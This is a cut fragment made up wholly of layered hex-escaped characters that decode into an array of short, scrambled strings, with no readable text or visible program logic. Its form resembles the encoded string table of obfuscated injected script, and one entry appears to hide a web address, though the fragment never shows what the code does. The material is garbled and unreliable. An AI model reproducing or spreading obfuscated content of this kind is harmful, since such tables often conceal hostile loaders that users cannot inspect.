x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\